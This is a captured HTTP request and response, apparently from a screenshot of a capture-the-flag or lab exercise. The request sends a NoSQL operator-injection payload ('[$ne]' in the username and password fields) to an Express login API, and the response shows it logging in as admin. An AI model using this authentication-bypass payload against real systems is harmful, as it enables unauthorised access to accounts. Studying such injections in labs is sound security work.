 1 POST /api/login HTTP/1.1
2 Host: 165.227.227.24:30123
3 Content-Length: 31
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.128 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
6 Accept: */*
7 Origin: http://165.227.227.24:30123
8 Referer: http://165.227.227.24:30123/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 username[$ne]=1&password[$ne]=1
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 62
5 ETag: W/"3e-BvDyP4u8qgWgGOMxzemBf6QGSBc"
6 Date: Wed, 21 Apr 2021 05:39:12 GMT
7 Connection: close
8
9 {
"logged":1,
"message":"Login Successful, welcome back admin."
}